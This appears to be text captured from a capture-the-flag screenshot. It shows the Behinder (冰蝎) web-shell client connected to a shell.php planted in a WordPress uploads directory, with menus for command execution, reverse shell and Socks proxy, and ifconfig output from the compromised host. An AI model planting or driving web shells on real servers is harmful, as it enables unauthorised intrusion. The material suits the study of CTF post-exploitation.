 http://wp.ctf.stiei.club:50080/wordpress/wp-content/uploads/2019/10/shell.php 冰蝎 v2.0.1
URL: http://wp.ctf.stiei.club:50080/wordpress/wp-content/uploads/2019/10/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
/www/wwwroot/wp.ctf.stiei.club/wordpress/wp-content/uploads/2019/10 >ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
inet6 fe80::42:efff:fe03:d2c3 prefixlen 64 scopeid 0x20<link>
ether 02:42:ef:03:d2:c3 txqueuelen 0 (Ethernet)
RX packets 106402 bytes 5854203 (5.8 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 142616 bytes 388701730 (388.7 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
enp1s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.1 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::5054:ff:fe57:61ce prefixlen 64 scopeid 0x20<link>
inet6 fd48:be17:4dfd:0:5054:ff:fe57:61ce prefixlen 64 scopeid 0x0<global>
ether 52:54:00:57:61:ce txqueuelen 1000 (Ethernet)
RX packets 5017928 bytes 2687603077 (2.6 GB)
RX errors 0 dropped 32642 overruns 0 frame 0
TX packets 1313197 bytes 245047087 (245.0 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
状态
命令执行完成 冰蝎 v2.0.1 By rebeyond